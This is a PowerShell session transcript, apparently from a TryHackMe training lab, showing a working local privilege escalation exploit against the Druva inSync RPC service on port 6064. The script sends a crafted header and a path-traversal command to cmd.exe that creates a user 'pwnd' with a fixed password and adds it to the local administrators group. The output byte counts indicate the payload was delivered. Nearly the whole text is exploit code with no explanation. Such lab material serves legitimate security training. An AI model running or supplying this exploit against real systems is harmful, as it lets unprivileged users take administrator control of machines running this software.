 PS C:\Users\thm-unpriv> $ErrorActionPreference = "Stop"
>>
a>> $cmd = "net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add"
>>
>> $s = New-Object System.Net.Sockets.Socket(
>>     [System.Net.Sockets.AddressFamily]::InterNetwork,
>>     [System.Net.Sockets.SocketType]::Stream,
>>     [System.Net.Sockets.ProtocolType]::Tcp
>> )
>> $s.Connect("127.0.0.1", 6064)
>>
>> $header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
>> $rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
>> $command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /
c $cmd");
>> $length = [System.BitConverter]::GetBytes($command.Length);
>>
>> $s.Send($header)
>> $s.Send($rpcType)
>> $s.Send($length)
>> $s.Send($command)
22
4
4
280
PS C:\Users\thm-unpriv>